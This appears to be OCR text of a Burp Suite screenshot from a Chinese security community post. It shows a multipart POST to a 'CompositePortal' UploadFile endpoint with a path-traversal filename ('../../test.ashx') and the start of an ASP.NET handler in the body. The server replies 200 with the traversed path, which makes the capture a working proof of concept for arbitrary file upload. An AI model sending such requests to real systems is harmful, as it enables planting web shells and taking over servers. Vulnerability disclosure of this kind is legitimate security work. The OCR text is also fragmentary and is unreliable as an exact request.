 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
1 POST /CompositePortal/Mobile/UploadFile?uid=/ HTTP/1.1
2
3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9432975141604811979275911187
68
8 Content-Length: 619
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 sec-ch-ua-platform: "Windows"
13 sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108",
"Not=A?Brand";v="24"
14 sec-ch-ua-mobile: ?0
15
16 -----------------------------943297514160481197927591​18768
17 Content-Disposition: form-data; name="file"; filename="
../../test.ashx"
18 Content-Type: text/plain
19
20 <%@ WebHandler Language="C#" Class="HelloWorldHandler" %>
21
22 using System;
23 using System.Web;
24
25 public class HelloWorldHandler : IHttpHandler
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 4.0
6 X-Powered-By: ASP.NET
7 Date: Tue, 30 Jan 2024 03:56:36 GMT
8 Connection: close
9 Content-Length: 40
10
11 "/Resources/Attachment//../../test.ashx"
先知社区